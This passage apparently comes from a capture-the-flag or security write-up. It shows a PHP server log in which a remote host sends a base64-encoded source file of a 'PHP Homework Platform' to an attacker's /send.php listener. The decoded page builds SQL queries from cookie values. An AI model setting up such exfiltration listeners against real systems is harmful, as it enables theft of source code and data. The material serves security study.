 Listening on http://0.0.0.0:8990
Document root is /home/Drunkbaby/temp
Press Ctrl-C to quit.
[Sun Apr  9 23:42:57 2023] 117.21.200.166:39768 [200]: /send.php?file=PCFET0NUWVBFIGh0bWw+DQo8aHRtbD4NCjxoZWFkPg0KPHRpdG
xlPlBIUCBIb21ld29yayBQbGF0Zm9ybTwvdGl0bGU+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aW
FsLXNjYWxlPTEiPg0KPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9dXRmLTgiIC8+DQo8c2NyaX
B0IHR5cGU9ImFwcGxpY2F0aW9uL3gtamF2YXNjcmlwdCI+IGFkZEV2ZW50TGlzdGVuZXIoImxvYWQiLCBmdW5jdGlvbigpIHsgc2V0VGltZW91dChoaWRlVV
JMYmFyLCAwKTsgfSwgZmFsc2UpOyBmdW5jdGlvbiBoaWRlVVJMYmFyKCl7IHdpbmRvdy5zY3JvbGxUbygwLDEpOyB9IDwvc2NyaXB0Pg0KPGxpbmsgaHJlZj
0iY3NzL2ZvbnQtYXdlc29tZS5taW4uY3NzIiByZWw9InN0eWxlc2hlZXQiIHR5cGU9InRleHQvY3NzIiBtZWRpYT0iYWxsIj4NCjxsaW5rIGhyZWY9ImNzcy
9zbm93LmNzcyIgcmVsPSJzdHlsZXNoZWV0IiB0eXBlPSJ0ZXh0L2NzcyIgbWVkaWE9ImFsbCIgLz4NCjxsaW5rIGhyZWY9ImNzcy9zdHlsZS5jc3MiIHJlbD
0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIG1lZGlhPSJhbGwiIC8+DQo8bGluayB0eXBlPSJ0ZXh0L2NzcyIgcmVsPSJzdHlsZXNoZWV0IiBocmVmPS
JpbWFnZXMvU3R5bGVzL1N5bnRheEhpZ2hsaWdodGVyLmNzcyI+PC9saW5rPg0KPC9oZWFkPg0KPGJvZHk+DQo8IS0tIC9ob21lL3d3d3Jvb3QvZGVmYXVsdC
0tPg0KPGRpdiBjbGFzcz0ic25vdy1jb250YWluZXIiPg0KCQkJICA8ZGl2IGNsYXNzPSJzbm93IGZvcmVncm91bmQiPjwvZGl2Pg0KCQkJICA8ZGl2IGNsYX
NzPSJzbm93IGZvcmVncm91bmQgbGF5ZXJlZCI+PC9kaXY+DQoJCQkgIDxkaXYgY2xhc3M9InNub3cgbWlkZGxlZ3JvdW5kIj48L2Rpdj4NCgkJCSAgPGRpdi
BjbGFzcz0ic25vdyBtaWRkbGVncm91bmQgbGF5ZXJlZCI+PC9kaXY+DQoJCQkgIDxkaXYgY2xhc3M9InNub3cgYmFja2dyb3VuZCI+PC9kaXY+DQoJCQkgID
xkaXYgY2xhc3M9InNub3cgYmFja2dyb3VuZCBsYXllcmVkIj48L2Rpdj4NCgkJCTwvZGl2Pg0KDQo8ZGl2IGNsYXNzPSJ0b3AtYnV0dG9ucy1hZ2lsZWluZm
8iPg0KPC9kaXY+DQo8aDE+UEhQIEhvbWV3b3JrIFBsYXRmb3JtPC9oMT4NCjxkaXYgY2xhc3M9Im1haW4tYWdpbGVpdHMiPg0KPD9waHANCglpbmNsdWRlKC
JmdW5jdGlvbi5waHAiKTsNCglpbmNsdWRlKCJjb25maWcucGhwIik7DQoNCgkkdXNlcm5hbWU9d19hZGRzbGFzaGVzKCRfQ09PS0lFWyd1c2VyJ10pOw0KCS
RjaGVja19jb2RlPSRfQ09PS0lFWydjb29raWUtY2hlY2snXTsNCgkkY2hlY2tfc3FsPSJzZWxlY3QgcGFzc3dvcmQgZnJvbSB1c2VyIHdoZXJlIHVzZXJuYW
1lPSciLiR1c2VybmFtZS4iJyI7DQoJJGNoZWNrX3N1bT1tZDUoJHVzZXJuYW1lLnNxbF9yZXN1bHQoJGNoZWNrX3NxbCwkbXlzcWwpWycwJ11bJzAnXSk7DQ
oJaWYoJGNoZWNrX3N1bSE9PSRjaGVja19jb2RlKXsNCgkJaGVhZGVyKCJMb2NhdGlvbjogbG9naW4ucGhwIik7DQoJfQ0KPz4NCgkJPHRleHRhcmVhIG5hbW
U9ImNvZGUiIGNsYXNzPSJwaHAiIHJvd3M9IjIwIiBjb2xzPSI1NSIgZGlzYWJsZWQ9ImRpc2FibGVkIj4NCjw/cGhwIHJlYWRmaWxlKCIuL2NhbGMucGhwIi
k7Pz4NCgkJPC90ZXh0YXJlYT4NCgkJPGRpdiBjbGFzcz0idG9wLWJ1dHRvbnMtYWdpbGVpbmZvIj4NCgkJCTxhIGhyZWY9InNob3cucGhwP21vZHVsZT1jYW
xjJmFyZ3NbXT0yJmFyZ3NbXT1hJmFyZ3NbXT0yIj5jYWxjPC9hPg0KCQkJPGEgaHJlZj0ic3VibWl0LnBocCIgY2xhc3M9ImFjdGl2ZSI+U3VibWl0IGhvbW
V3b3JrPC9hPg0KCQk8L2Rpdj4NCjwvZGl2Pg0KCTxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0IiBzcmM9ImpzL2pxdWVyeS0yLjEuNC5taW4uanMiPj
wvc2NyaXB0Pg0KCTxzY3JpcHQgY2xhc3M9ImphdmFzY3JpcHQiIHNyYz0iaW1hZ2VzL1NjcmlwdHMvc2hCcnVzaFBocC5qcyI+PC9zY3JpcHQ+DQoJPHNjcm
lwdCBjbGFzcz0iamF2YXNjcmlwdCI+DQoJCWRwLlN5bnRheEhpZ2hsaWdodGVyLkhpZ2hsaWdodEFsbCgnY29kZScpOw0KCTwvc2NyaXB0PiANCjwvYm9keT
4NCjwvaHRtbD4=